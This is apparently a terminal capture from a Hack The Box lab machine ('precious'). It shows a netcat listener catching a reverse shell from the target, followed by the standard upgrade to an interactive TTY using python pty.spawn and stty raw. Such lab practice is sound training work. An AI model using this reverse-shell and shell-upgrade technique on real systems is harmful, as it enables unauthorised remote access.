 ┌─[noob@parrot]─[~/htb/precious/pdfs]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.189] 34788
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$ ^Z
[1]+  Stopped                 nc -lnvp 9001
┌─[✗]─[noob@parrot]─[~/htb/precious/pdfs]
└──╼ $stty raw -echo
┌─[noob@parrot]─[~/htb/precious/pdfs]
nc -lnvp 9001
ruby@precious:/var/www/pdfapp$
ruby@precious:/var/www/pdfapp$ tty
/dev/pts/3
ruby@precious:/var/www/pdfapp$